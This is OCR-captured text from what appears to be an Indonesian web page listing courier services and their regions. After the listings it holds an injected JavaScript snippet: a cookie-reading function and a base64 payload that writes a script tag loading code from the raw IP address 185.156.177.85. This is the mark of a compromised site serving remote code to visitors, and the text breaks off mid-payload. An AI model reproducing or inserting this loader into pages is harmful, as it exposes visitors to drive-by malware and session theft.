
(
Expedisi Multi Express
)
Jawa barat, jawa tengah, Surabaya, Malang.(
Expedisi
Wibowo
)
Semarang. (
Expedisi Maju Makmur)
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void
0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jpd
GUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3
MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2O
CU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSU
yRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOC
UzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSU
zQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyM